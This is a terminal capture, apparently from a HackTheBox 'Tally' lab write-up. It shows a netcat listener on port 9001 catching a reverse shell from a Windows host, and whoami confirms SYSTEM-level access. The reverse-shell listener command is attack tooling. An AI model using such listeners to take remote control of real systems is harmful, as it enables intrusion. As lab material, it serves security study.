 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Tally]
└─# rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.1.183] 52776
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
TALLY
C:\Windows\system32>